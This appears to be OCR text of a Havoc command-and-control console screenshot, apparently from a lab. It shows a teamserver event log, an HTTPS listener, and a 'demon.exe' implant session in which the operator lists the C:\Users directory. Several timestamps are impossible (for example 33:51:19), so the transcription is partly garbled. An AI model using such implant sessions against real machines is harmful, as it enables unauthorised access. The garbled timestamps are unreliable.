 Havoc
Havoc View Attack Scripts Help
1795b6e2 @ demon.exe\7428
[DESKTOP-NBKKUPF\baric]
Event Viewer
09/10/2022 17:36:45 [+] baric connected to teamserver
09/10/2022 17:37:17 [*] Started "Agent - https" listener
09/10/2022 19:30:38 [*] Initialized 740e6030 :: baric@192.168.86.36 (SHARE)
09/10/2022 19:55:37 [*] Initialized 1795b6e2 :: baric@192.168.86.37
(DESKTOP-NBKKUPF)
Teamserver Chat Listeners [1795b6e2] Process List [1795b6e2] baric/DESKTOP-NBKKUPF
dir 09/10/2022 33:51:19 SendTo
dir 09/10/2022 33:51:19 Start Menu
dir 09/10/2022 33:51:19 Templates
dir 09/10/2022 42:51:19 Videos
09/10/2022 19:58:11 [baric] Demon » cd ..
[*] [3CFB564A] Tasked demon to change directory: ..
[+] Send Task to Agent [20 bytes]
[*] Changed directory: ..
09/10/2022 19:58:14 [baric] Demon » dir
[*] [61D0BAE7] Tasked demon to list current directory
[+] Send Task to Agent [26 bytes]
[*] List Directory: C:\Users
Size Type Last Modified Name
---- ---- ------------------- ----
dir 07/12/2019 39:30:04 All Users
dir 09/10/2022 33:57:19 baric
dir 09/10/2022 17:51:19 Default
dir 07/12/2019 39:30:04 Default User
174 B file 09/10/2022 12:52:19 desktop.ini
dir 09/10/2022 42:51:19 Public
[baric/DESKTOP-NBKKUPF] demon.exe/7428 x64
>>>